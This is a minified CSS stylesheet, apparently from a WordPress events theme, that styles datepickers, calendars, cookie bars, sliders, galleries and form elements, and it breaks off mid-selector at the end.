.ui-datepicker-header{background-color:#fb0;color:#fff;text-transform:uppercase;font-weight:600;padding:15px 20px;text-align:center;overflow:hidden;display:flex;justify-content:space-between;align-items:center;border-top-right-radius:4px;border-top-left-radius:4px}.ui-datepicker .ui-datepicker-title{order:2}.ui-datepicker .ui-state-disabled{opacity:.5}.ui-datepicker .ui-datepicker-prev{order:1}.ui-datepicker .ui-datepicker-next{order:3}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{font-size:0;display:block;padding:0 5px;cursor:pointer}.ui-datepicker .ui-datepicker-next:after,.ui-datepicker .ui-datepicker-prev:before{font-family:Font Awesome\ 5 Free;font-weight:900;font-size:1.154rem;color:#fff}.ui-datepicker .ui-datepicker-prev:before{content:"\f053"}.ui-datepicker .ui-datepicker-next:after{content:"\f054"}.ui-datepicker .ui-datepicker-calendar{margin:23px auto;width:calc(100% - 40px)}.ui-datepicker .ui-datepicker-calendar td,.ui-datepicker .ui-datepicker-calendar th{border:0;padding:8px;text-align:center;line-height:1.6;vertical-align:middle;position:relative;text-transform:uppercase}.ui-datepicker .ui-datepicker-current-day>a,.ui-datepicker .ui-datepicker-current-day>a:visited,.ui-datepicker .ui-datepicker-today>a,.ui-datepicker .ui-datepicker-today>a:visited{display:block;width:25px;height:25px;line-height:25px;color:#fff;border-radius:50%;font-size:.8462rem;position:absolute;left:0;right:0;margin:auto;top:0;bottom:0}.ui-datepicker .ui-datepicker-current-day>a,.ui-datepicker .ui-datepicker-current-day>a:visited{background-color:#666}.ui-datepicker .ui-datepicker-today>a,.ui-datepicker .ui-datepicker-today>a:visited{background-color:#fb0}.ui-datepicker .ui-datepicker-buttonpane{padding:20px;border-top:1px solid #eee}.ui-datepicker .ui-datepicker-buttonpane button{display:block;padding:7px 15px;width:100%;height:auto;line-height:1.6}.ui-datepicker .ui-datepicker-buttonpane .ui-datepicker-current{display:none}.plyr__controls button:focus,.plyr__controls button:hover{border:0}.gt-media-player .plyr,.plyr__video-embed{border-radius:5px}.plyr--video .plyr__controls{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.gt-flex-menu{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;display:block!important;opacity:0;visibility:hidden;padding:15px 0;width:150px;box-shadow:0 0 30px rgba(0,0,0,.1);border-top:2px solid #eaeaea;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:3px;border-bottom-right-radius:3px;list-style:none;text-align:left;margin:0;left:0;background:#fff;z-index:50;top:100%}@media (max-width:767px){.gt-flex-menu{right:0;left:auto}}.active>.gt-flex-menu{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;opacity:1;visibility:visible}.gt-flex-menu li a,.gt-flex-menu li a:visited{color:#4a4a4a;font-size:1rem;letter-spacing:.2px;font-weight:500;margin:0;padding:13px 30px;border-bottom:1px solid #eee;display:block}.gt-flex-menu li:last-child a,.gt-flex-menu li:last-child a:visited{border-bottom:0}.gt-tab-panel .tab-pane{-webkit-animation:.5s fade-in-up ease-out;animation:.5s fade-in-up ease-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fade-in-up{from{opacity:0;-webkit-transform:translate3d(0,2px,0);transform:translate3d(0,2px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fade-in-up{from{opacity:0;-webkit-transform:translate3d(0,2px,0);transform:translate3d(0,2px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.gt-events-calendar.gt-style-2{padding:45px;box-shadow:0 1px 30px rgba(0,0,0,.1);background-color:#fff;border-radius:5px}.gt-events-calendar table>caption+thead>tr:first-child>td,.gt-events-calendar table>caption+thead>tr:first-child>th,.gt-events-calendar table>colgroup+thead>tr:first-child>td,.gt-events-calendar table>colgroup+thead>tr:first-child>th,.gt-events-calendar table>thead:first-child>tr:first-child>td,.gt-events-calendar table>thead:first-child>tr:first-child>th{border:1px solid #eee;font-weight:600}.fc table{margin:0}a.fc-more{margin:0 8px}.fc-event,.fc-event-dot{border:0;color:#fff}.fc-event-dot:focus,.fc-event:hover{background-color:#444}.fc-day-grid-event{margin:1px 2px 0;padding:3px 10px}tr:first-child>td>.fc-day-grid-event{margin:3px 8px}.fc-day-grid-event{margin:3px 5px}.fc-ltr .fc-h-event.fc-not-start,.fc-rtl .fc-h-event.fc-not-end{margin-left:8px;margin-right:8px;padding-left:10px;padding-right:10px;color:#fff;border-top-right-radius:5px;border-bottom-right-radius:5px;border-top-left-radius:5px;border-bottom-left-radius:5px}.fc-event.fc-draggable,.fc-event[href],.fc-ltr .fc-h-event.fc-not-end,.fc-rtl .fc-h-event.fc-not-start{color:#fff}.fc-unthemed .fc-content,.fc-unthemed .fc-divider,.fc-unthemed .fc-list-heading td,.fc-unthemed .fc-list-view,.fc-unthemed .fc-popover,.fc-unthemed .fc-row,.fc-unthemed tbody,.fc-unthemed td,.fc-unthemed th,.fc-unthemed thead{border-color:#eee}.fc-unthemed thead{background:#fbfbfb}.fc-event{font-size:.8462rem;border-radius:5px}.fc table,body .fc{font-size:1rem}.fc-state-default{box-shadow:none;border:0;text-shadow:none}.fc .fc-button-group>button{margin-right:10px}.fc button,.fc-state-default{font-size:1rem;height:auto;padding:7px 15px 6px;color:#fff;border:1px solid #eaeaea;background:0 0}.fc button:focus,.fc button:hover,.fc-state-default:focus,.fc-state-default:hover{padding:7px 15px 6px}.fc-toolbar h2{margin:0;font-size:1.615rem;padding:7px 0;text-transform:uppercase}.fc-toolbar.fc-header-toolbar{margin-bottom:45px}.fc-v-event.fc-not-end{color:#fff}.fc-unthemed th.fc-day-header.fc-widget-header{background:#333;padding:17px 15px;color:#fff;border-color:#4f4f4f!important;text-transform:uppercase}.fc-unthemed th.fc-day-header.fc-widget-header:first-child{border-top-left-radius:5px}.fc-unthemed th.fc-day-header.fc-widget-header:last-child{border-top-right-radius:5px}td.fc-day-top{padding:7px 15px 4px}.fc-unthemed .fc-content-skeleton tbody tr:first-child td{padding:5px 0 0 0}.fc-rtl .fc-h-event.fc-not-start{margin-left:5px}.fc-unthemed .fc-divider,.fc-unthemed .fc-list-heading td,.fc-unthemed .fc-popover .fc-header{background:#333;color:#fff;text-transform:uppercase;border-color:#4f4f4f!important;padding:17px 15px}.fc-list-table td{padding:12px 15px}@media (max-width:767px){.gt-events-calendar.gt-style-2{padding:25px}.fc-toolbar.fc-header-toolbar{display:flex;flex-wrap:wrap;justify-content:space-between}.fc-toolbar .fc-left{width:100%}.fc-toolbar .fc-right{width:100%}.fc-toolbar .fc-center{width:100%;text-align:center}.fc-toolbar>*{margin-bottom:20px}.fc-toolbar>:last-child{margin-bottom:0}.fc-unthemed th.fc-day-header.fc-widget-header{padding-right:7px;padding-left:7px}.fc .fc-toolbar>*>*{float:none}}div.wpcf7-acceptance-missing,div.wpcf7-validation-errors{border:2px solid #191919}span.wpcf7-list-item{display:inline-flex;margin:0 15px 0 0;align-items:center}span.wpcf7-list-item:last-child{margin-right:0}span.wpcf7-checkbox{font-size:.9231rem}span.wpcf7-checkbox input[type=checkbox],span.wpcf7-checkbox input[type=radio]{margin-right:8px}span.wpcf7-not-valid-tip{font-size:.9231rem;padding:5px 0 0;font-weight:400;display:block}div.wpcf7-response-output{margin:30px 0 0;padding:0;font-size:.9231rem;border-width:0!important}.fa-times-circle:before{content:'\00d7'}.gt-password-protected{max-width:600px;margin:0 auto}.gt-password-protected .gt-heading{margin-bottom:90px}.gt-password-protected .gt-form-content{display:flex;flex-wrap:wrap;width:100%;max-width:400px;margin:0 auto}.gt-password-protected .gt-form-content>button,.gt-password-protected .gt-form-content>input{width:100%;margin-bottom:15px}.gt-password-protected .gt-form-content>button:last-child,.gt-password-protected .gt-form-content>input:last-child{margin-bottom:0}.gt-cookie-bar.gt-style-1{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;justify-content:center;width:max-content;max-width:calc(100% - 30px);margin:0 auto;bottom:30px;left:0;right:0;z-index:1000;background-color:#000;color:#fff;padding:20px 25px;font-size:.95rem;visibility:hidden;opacity:0;transition:all .3s}.gt-cookie-bar.gt-style-1.gt-visibility{visibility:visible;opacity:1}.gt-cookie-bar.gt-style-1 p{margin-bottom:0}.gt-cookie-bar.gt-style-1 a,.gt-cookie-bar.gt-style-1 a:visited{color:currentColor;text-decoration:underline}.gt-cookie-bar.gt-style-1 .gt-cookie-button{margin-left:15px}.gt-cookie-bar.gt-style-1 .gt-cookie-button a,.gt-cookie-bar.gt-style-1 .gt-cookie-button a:visited{font-weight:600}@media (max-width:767px){.gt-cookie-bar.gt-style-1{flex-direction:column;text-align:center}.gt-cookie-bar.gt-style-1 .gt-cookie-button{margin-left:0}}.gt-cookie-bar.gt-style-2{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;justify-content:center;width:max-content;max-width:calc(100% - 30px);margin:0 auto;bottom:30px;left:0;right:0;z-index:1000;background-color:#fff;color:#000;padding:20px 25px;font-size:.95rem;visibility:hidden;opacity:0;transition:all .3s}.gt-cookie-bar.gt-style-2.gt-visibility{visibility:visible;opacity:1}.gt-cookie-bar.gt-style-2 p{margin-bottom:0}.gt-cookie-bar.gt-style-2 a,.gt-cookie-bar.gt-style-2 a:visited{color:currentColor;text-decoration:underline}.gt-cookie-bar.gt-style-2 .gt-cookie-button{margin-left:15px}.gt-cookie-bar.gt-style-2 .gt-cookie-button a,.gt-cookie-bar.gt-style-2 .gt-cookie-button a:visited{font-weight:600}@media (max-width:767px){.gt-cookie-bar.gt-style-2{flex-direction:column;text-align:center}.gt-cookie-bar.gt-style-2 .gt-cookie-button{margin-left:0}}.gt-cookie-bar.gt-style-3{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;justify-content:space-between;width:100%;margin:0 auto;bottom:0;left:0;right:0;z-index:1000;background-color:#fff;color:#000;padding:25px 30px;font-size:.95rem;visibility:hidden;opacity:0;transition:all .3s}.gt-cookie-bar.gt-style-3.gt-visibility{visibility:visible;opacity:1}.gt-cookie-bar.gt-style-3 p{margin-bottom:0}.gt-cookie-bar.gt-style-3 a,.gt-cookie-bar.gt-style-3 a:visited{color:currentColor;text-decoration:underline}.gt-cookie-bar.gt-style-3 .gt-cookie-button{margin-left:15px}.gt-cookie-bar.gt-style-3 .gt-cookie-button a,.gt-cookie-bar.gt-style-3 .gt-cookie-button a:visited{font-weight:600}@media (max-width:767px){.gt-cookie-bar.gt-style-3{flex-direction:column;text-align:center}.gt-cookie-bar.gt-style-3 .gt-cookie-button{margin-left:0}}.gt-cookie-bar.gt-style-4{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;justify-content:space-between;width:100%;margin:0 auto;bottom:0;left:0;right:0;z-index:1000;background-color:#000;color:#fff;padding:25px 30px;font-size:.95rem;visibility:hidden;opacity:0;transition:all .3s}.gt-cookie-bar.gt-style-4.gt-visibility{visibility:visible;opacity:1}.gt-cookie-bar.gt-style-4 p{margin-bottom:0}.gt-cookie-bar.gt-style-4 a,.gt-cookie-bar.gt-style-4 a:visited{color:currentColor;text-decoration:underline}.gt-cookie-bar.gt-style-4 .gt-cookie-button{margin-left:15px}.gt-cookie-bar.gt-style-4 .gt-cookie-button a,.gt-cookie-bar.gt-style-4 .gt-cookie-button a:visited{font-weight:600}@media (max-width:767px){.gt-cookie-bar.gt-style-4{flex-direction:column;text-align:center}.gt-cookie-bar.gt-style-4 .gt-cookie-button{margin-left:0}}.gt-speaker-events{margin-top:60px}.gt-speaker-events .gt-heading{margin-bottom:90px}.gt-related-speakers{margin-top:90px}.gt-related-speakers .gt-heading{margin-bottom:90px}.gt-like-box .gt-inner-box{display:flex;margin:-4px}.gt-like-box a,.gt-like-box a:visited{border:1px solid #eee;display:block;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.9230769230769231rem;font-weight:500;margin:4px;border-radius:3px}.gt-like-box a.gt-content-favorite span,.gt-like-box a.gt-content-like span,.gt-like-box a.gt-login-for-favorite span,.gt-like-box a.gt-login-for-like span{display:flex;align-items:center}.gt-like-box a.gt-content-favorite span:before,.gt-like-box a.gt-content-like span:before,.gt-like-box a.gt-login-for-favorite span:before,.gt-like-box a.gt-login-for-like span:before{font-family:Font Awesome\ 5 Free;font-weight:500;font-size:1.3076923076923077rem}.gt-like-box a.gt-content-like span:before,.gt-like-box a.gt-login-for-like span:before{content:"\f004";margin-right:10px}.gt-like-box a.gt-content-like.gt-liked span:before{font-weight:900}.gt-like-box a.gt-content-favorite span:before,.gt-like-box a.gt-login-for-favorite span:before{content:"\f005"}.gt-like-box a.gt-content-favorite.gt-favorited span:before{font-weight:900}.gt-like-box a.gt-favorited,.gt-like-box a.gt-favorited:visited,.gt-like-box a.gt-liked,.gt-like-box a.gt-liked:visited{background-color:#888;color:#fff}.gt-content-favorite-add-popup,.gt-content-favorite-remove-popup,.gt-content-like-add-popup,.gt-content-like-remove-popup{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;justify-content:center;width:max-content;bottom:30px;right:30px;z-index:1000;background-color:#fff;border:1px solid #eee;padding:13px 20px}.gt-content-favorite-add-popup:before,.gt-content-favorite-remove-popup:before,.gt-content-like-add-popup:before,.gt-content-like-remove-popup:before{font-family:Font Awesome\ 5 Free;font-weight:900;content:"\f05a";font-size:1.3076923076923077rem;margin-right:10px;display:block}.gt-user-activity>ul{list-style:none;padding:0;margin:0}.gt-user-activity>ul>li svg{font-size:1.923rem;line-height:1.923rem;padding-right:25px;width:50px}.gt-user-activity>ul>li{display:flex;align-items:flex-start;border-bottom:1px solid #eee;margin-bottom:15px;padding-bottom:15px}.gt-user-activity>ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.gt-add-to-calendar.gt-style-1 ul{list-style:none;padding:0;margin:0}.gt-add-to-calendar.gt-style-1 ul li{border-bottom:1px solid #eee}.gt-add-to-calendar.gt-style-1 ul li:last-child{border-bottom:0}.gt-add-to-calendar.gt-style-1 ul li a,.gt-add-to-calendar.gt-style-1 ul li a:visited{display:flex;align-items:center;justify-content:space-between;margin-bottom:2px;font-weight:600;font-size:.8462rem;letter-spacing:.5px;text-transform:uppercase;padding:25px 0}.gt-add-to-calendar.gt-style-1 ul li:first-child a,.gt-add-to-calendar.gt-style-1 ul li:first-child a:visited{padding-top:0}.gt-add-to-calendar.gt-style-1 ul li:last-child a,.gt-add-to-calendar.gt-style-1 ul li:last-child a:visited{padding-bottom:0}.gt-add-to-calendar.gt-style-1 ul li a:focus,.gt-add-to-calendar.gt-style-1 ul li a:hover{color:currentColor}.gt-add-to-calendar.gt-style-1 .gt-content{display:flex;align-items:center}.gt-add-to-calendar.gt-style-1 .gt-content svg{width:35px;margin-right:25px}.gt-add-to-calendar.gt-style-1 .gt-more svg{width:20px;opacity:.7}.gt-add-to-calendar.gt-style-1 a:focus .gt-more svg,.gt-add-to-calendar.gt-style-1 a:hover .gt-more svg{-webkit-animation:gtAddtoCalendarMoreEffect .5s forwards;-o-animation:gtAddtoCalendarMoreEffect .5s forwards;animation:gtAddtoCalendarMoreEffect .5s forwards}@keyframes gtAddtoCalendarMoreEffect{49%{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}50%{opacity:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}51%{opacity:1}}.gt-eventchamp-slider{position:relative;display:flex;align-items:center;flex-wrap:wrap;height:100%;width:100%}.gt-eventchamp-slider>.gt-swiper-slider{position:relative;width:100%;height:100%}.gt-eventchamp-slider>.gt-swiper-slider .gt-slide-inner{background-size:cover;background-position:center;position:relative;width:100%;height:100%;display:flex;align-items:center;justify-content:center}.gt-eventchamp-slider>.gt-swiper-slider .gt-slide-inner .gt-opacity{display:block;position:absolute;width:100%;height:100%;background:#000;opacity:.3;left:0;top:0}.gt-eventchamp-slider .gt-slider-content{margin:auto;left:0;right:0;position:absolute;max-width:1020px;text-align:center;z-index:10;color:#fff}.gt-eventchamp-slider .gt-slider-content .gt-subtitle{color:#fff;font-size:1.385rem;text-transform:uppercase;font-weight:500}.gt-eventchamp-slider .gt-slider-content .gt-title{margin:30px 0;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.gt-eventchamp-slider .gt-slider-content .gt-title .gt-primary,.gt-eventchamp-slider .gt-slider-content .gt-title .gt-secondary{color:#fff;font-size:4.231rem;text-transform:uppercase;font-weight:700;line-height:1.1}.gt-eventchamp-slider .gt-slider-content .gt-title .gt-secondary{margin-left:15px}.gt-eventchamp-slider .gt-slider-content .gt-text{max-width:80%;margin:0 auto;font-size:1.154rem}.gt-eventchamp-slider .gt-slider-content .gt-buttons{margin:50px 0 -22.5px;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.gt-eventchamp-slider .gt-slider-content .gt-buttons a,.gt-eventchamp-slider .gt-slider-content .gt-buttons a:visited{background:0 0;border:2px solid #fff;color:#fff;text-transform:uppercase;font-weight:500;padding:11px 40px;margin:10px 20px;display:inline-flex;border-radius:25px;align-items:center}.gt-eventchamp-slider .gt-slider-content .gt-buttons a:focus,.gt-eventchamp-slider .gt-slider-content .gt-buttons a:hover{color:#fff}.gt-eventchamp-slider .gt-separator{position:absolute;bottom:0;left:0;right:0;z-index:10}.gt-eventchamp-slider .gt-separator>svg{fill:#fff}.gt-eventchamp-slider .gt-slider-pagination.gt-style-1{text-align:center;bottom:50px;width:100%;top:auto}.gt-eventchamp-slider .gt-slider-pagination.gt-style-1>span{width:13px;height:13px;background:0 0;border:1px solid #fff;border-radius:50%;opacity:1;outline:0;margin:0 10px 0 0;display:inline-block;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-eventchamp-slider .gt-slider-pagination.gt-style-1>span:last-child{margin-right:0}.gt-eventchamp-slider .gt-slider-pagination.gt-style-1>span.swiper-pagination-bullet-active,.gt-eventchamp-slider .gt-slider-pagination.gt-style-1>span:focus,.gt-eventchamp-slider .gt-slider-pagination.gt-style-1>span:hover{background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-eventchamp-slider .gt-slider-pagination.gt-style-2{text-align:center;right:0;left:auto;margin:30px;top:50%;transform:translateY(-50%);display:flex;flex-wrap:wrap;width:15px;align-content:center}.gt-eventchamp-slider .gt-slider-pagination.gt-style-2>span{width:13px;height:13px;background:0 0;border:1px solid #fff;border-radius:50%;opacity:1;outline:0;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-eventchamp-slider .gt-slider-pagination.gt-style-2>span{margin:0 0 10px;display:block}.gt-eventchamp-slider .gt-slider-pagination.gt-style-2>span:last-child{margin-bottom:0}.gt-eventchamp-slider .gt-slider-pagination.gt-style-2>span.swiper-pagination-bullet-active,.gt-eventchamp-slider .gt-slider-pagination.gt-style-2>span:focus,.gt-eventchamp-slider .gt-slider-pagination.gt-style-2>span:hover{background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-eventchamp-slider .gt-slider-control.gt-style-1{width:55px;height:55px;text-align:center;color:#fff;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin:30px;z-index:5;outline:0}.gt-eventchamp-slider .gt-slider-control.gt-style-1:focus,.gt-eventchamp-slider .gt-slider-control.gt-style-1:hover{opacity:.6}.gt-eventchamp-slider .gt-slider-control.gt-style-1 svg{width:25px}.gt-eventchamp-slider .gt-slider-control.gt-slider-prev.gt-style-1{left:0}.gt-eventchamp-slider .gt-slider-control.gt-slider-next.gt-style-1{right:0}.gt-eventchamp-slider .gt-slider-control.gt-style-2{width:55px;height:55px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin-left:30px;margin-right:30px;z-index:5;outline:0;left:0}.gt-eventchamp-slider .gt-slider-control.gt-style-2 svg{width:25px}.gt-eventchamp-slider .gt-slider-control.gt-slider-prev.gt-style-2{margin-top:-32px}.gt-eventchamp-slider .gt-slider-control.gt-slider-next.gt-style-2{margin-top:32px}.gt-eventchamp-slider .gt-slider-control.gt-style-2:focus,.gt-eventchamp-slider .gt-slider-control.gt-style-2:hover{opacity:.6}@media (max-width:991px){.gt-eventchamp-slider .gt-slider-content .gt-title{margin:25px 0 0}.gt-eventchamp-slider .gt-slider-content .gt-title .gt-secondary{margin-left:10px}.gt-eventchamp-slider .gt-slider-content .gt-title .gt-background-text{display:none}.gt-eventchamp-slider .gt-slider-content .gt-title .gt-title-inner{position:relative}.gt-eventchamp-slider .gt-slider-content .gt-title .gt-primary,.gt-eventchamp-slider .gt-slider-content .gt-title .gt-secondary{font-size:3.077rem}}@media (max-width:767px){.gt-eventchamp-slider .gt-slider-content .gt-title .gt-primary,.gt-eventchamp-slider .gt-slider-content .gt-title .gt-secondary{font-size:2.308rem}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-text,.gt-eventchamp-slider .gt-slider-content .gt-text{display:none;font-size:1rem}}.admin-bar .fancybox-container .fancybox-infobar,.admin-bar .fancybox-container .fancybox-progress,.admin-bar .fancybox-container .fancybox-thumbs,.admin-bar .fancybox-container .fancybox-toolbar{top:32px}.fancybox-progress{background:#fff}.fancybox-content{padding:60px}.fancybox-content.gt-share{margin:auto;display:inline-flex}.fancybox-container .fancybox-button{background-color:#111}.fancybox-container .fancybox-button:focus svg,.fancybox-container .fancybox-button:hover svg{color:#fff}.fancybox-container .fancybox-thumbs__list a,.fancybox-container .fancybox-thumbs__list a:visited{margin:3px;max-width:calc(50% - 6px);width:100px}.fancybox-container .fancybox-thumbs__list a:before,.fancybox-container .fancybox-thumbs__list a:visited:before{border-width:2px}.fancybox-container .fancybox-thumbs{color:#111;padding:10px 15px;background-color:#111}.fancybox-container .fancybox-button,.fancybox-container .fancybox-button:focus,.fancybox-container .fancybox-button:hover{background-color:#111;opacity:1;border:0;outline:0;color:#fff!important;width:40px;height:40px;padding:10px}.fancybox-container .fancybox-toolbar .fancybox-button,.fancybox-container .fancybox-toolbar .fancybox-button:focus,.fancybox-container .fancybox-toolbar .fancybox-button:hover,.fancybox-container .fancybox-toolbar .fancybox-button[disabled],.fancybox-container .fancybox-toolbar .fancybox-button[disabled]:hover{padding:10px;height:44px;width:44px;outline:0;border:0;background:#111}.fancybox-container .fancybox-navigation .fancybox-button,.fancybox-container .fancybox-navigation .fancybox-button:focus,.fancybox-container .fancybox-navigation .fancybox-button:hover{padding:7px;height:55px;width:55px;outline:0;border:0;background:#111}.fancybox-container .fancybox-navigation .fancybox-button--arrow_left,.fancybox-container .fancybox-navigation .fancybox-button--arrow_right{border:0}.fancybox-caption__body{width:1520px;max-width:100%;padding:0 100px;margin:0 auto}.fancybox-caption{background:0 0}.gt-image-gallery .gt-photo{position:relative}.gt-image-gallery .gt-photo img{width:100%}.gt-image-gallery .gt-photo a,.gt-image-gallery .gt-photo a:visited{position:absolute;top:0;left:0;width:100%;height:100%}.gt-content-detail-box>ul>li>.gt-icon>svg,.gt-user-activity>ul>li svg{fill:#fb0}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li svg,.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li>svg{stroke:#fb0}.bootstrap-select.gt-select .dropdown-item.active,.bootstrap-select.gt-select .dropdown-item:active,.bootstrap-select.gt-select .dropdown-item:focus,.bootstrap-select.gt-select .dropdown-item:hover,.edit-link a:focus,.edit-link a:hover,.fc button:focus,.fc button:hover,.fc-state-default:focus,.fc-state-default:hover,.gt-button.gt-style-1 a:focus,.gt-button.gt-style-1 a:hover,.gt-button.gt-style-2 a:focus,.gt-button.gt-style-2 a:hover,.gt-button.gt-style-3 a:focus,.gt-button.gt-style-3 a:hover,.gt-button.gt-style-5 a,.gt-button.gt-style-5 a:visited,.gt-button.gt-style-6 a:focus,.gt-button.gt-style-6 a:hover,.gt-categorized-contents .gt-nav>li>a.active,.gt-categorized-contents .gt-nav>li>a.active:visited,.gt-categorized-contents .gt-nav>li>a:focus,.gt-categorized-contents .gt-nav>li>a:hover,.gt-contact-box svg,.gt-content-detail-box>ul>li>.gt-content>.gt-inner a:focus,.gt-content-detail-box>ul>li>.gt-content>.gt-inner a:hover,.gt-content-detail-box>ul>li>.gt-icon>i,.gt-content-favorite-add-popup:before,.gt-content-favorite-remove-popup:before,.gt-content-like-add-popup:before,.gt-content-like-remove-popup:before,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-secondary,.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-counter .gt-counter-inner>div,.gt-countdown.gt-style-3 ul li>.gt-inner,.gt-counter>.gt-number,.gt-counter>.gt-title,.gt-event-buttons ul li a:focus,.gt-event-buttons ul li a:hover,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a.active,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a.active:visited,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a:focus,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a:hover,.gt-event-style-1 .gt-date svg,.gt-event-style-1 .gt-event-status,.gt-event-style-1 .gt-location svg,.gt-event-style-1 .gt-location ul li a:focus,.gt-event-style-1 .gt-location ul li a:hover,.gt-event-style-1 .gt-stock svg,.gt-event-style-1 .gt-time svg,.gt-event-style-1 .gt-venue a:focus,.gt-event-style-1 .gt-venue a:hover,.gt-event-style-1 .gt-venue svg,.gt-event-style-2 .gt-information>div a:focus,.gt-event-style-2 .gt-information>div a:hover,.gt-event-style-2 .gt-information>div svg,.gt-event-style-3 .gt-date svg,.gt-event-style-3 .gt-location svg,.gt-event-style-3 .gt-location ul li a:focus,.gt-event-style-3 .gt-location ul li a:hover,.gt-event-style-3 .gt-price svg,.gt-event-style-3 .gt-status svg,.gt-event-style-3 .gt-stock svg,.gt-event-style-3 .gt-time svg,.gt-event-style-3 .gt-venue a:focus,.gt-event-style-3 .gt-venue a:hover,.gt-event-style-3 .gt-venue svg,.gt-event-style-4 .gt-date svg,.gt-event-style-4 .gt-location svg,.gt-event-style-4 .gt-location ul li a:focus,.gt-event-style-4 .gt-location ul li a:hover,.gt-event-style-4 .gt-price svg,.gt-event-style-4 .gt-status svg,.gt-event-style-4 .gt-stock svg,.gt-event-style-4 .gt-time svg,.gt-event-style-4 .gt-venue a:focus,.gt-event-style-4 .gt-venue a:hover,.gt-event-style-4 .gt-venue svg,.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-subtitle,.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details>.gt-price,.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-ticket-features p:before,.gt-event-ticket.gt-style-2 .gt-price,.gt-event-ticket.gt-style-2 .gt-ticket-inner .gt-title,.gt-event-ticket.gt-style-3 .gt-price,.gt-event-ticket.gt-style-3 .gt-ticket-inner .gt-title,.gt-event-ticket.gt-style-4 .gt-price,.gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-ticket-features p:before,.gt-event-ticket.gt-style-5 .gt-price,.gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-ticket-features p:before,.gt-event-ticket.gt-style-6 .gt-ticket-features p:before,.gt-event-ticket.gt-style-6 .gt-ticket-header .gt-price,.gt-event-ticket.gt-style-7 .gt-ticket-features p:before,.gt-event-ticket.gt-style-7 .gt-ticket-header .gt-price,.gt-eventchamp-service-box.gt-style-1 .gt-icon,.gt-eventchamp-service-box.gt-style-1 .gt-title,.gt-eventchamp-slider .gt-slider-content .gt-title .gt-secondary,.gt-events-slider .gt-slide-inner .gt-content .gt-information>li i,.gt-feature-box .gt-content .gt-title,.gt-feature-box .gt-icon,.gt-flex-menu li a:focus,.gt-flex-menu li a:hover,.gt-footer .post-list-style-3 .title a:focus,.gt-footer .post-list-style-3 .title a:hover,.gt-footer a:focus,.gt-footer a:hover,.gt-footer.gt-style-1 .gt-social-links-element.gt-style-6 ul li a:focus,.gt-footer.gt-style-1 .gt-social-links-element.gt-style-6 ul li a:hover,.gt-footer.gt-style-1 .post-list-style-3 .title a:focus,.gt-footer.gt-style-1 .post-list-style-3 .title a:hover,.gt-footer.gt-style-1 a:focus,.gt-footer.gt-style-1 a:hover,.gt-header.gt-style-1.gt-style-2 .gt-elements .gt-social-links li a:focus,.gt-header.gt-style-1.gt-style-2 .gt-elements .gt-social-links li a:hover,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li a:focus,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li a:hover,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li:hover>a,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li:hover>a:visited,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li>a:focus,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li>a:hover,.gt-header.gt-style-3.gt-style-4 .gt-elements 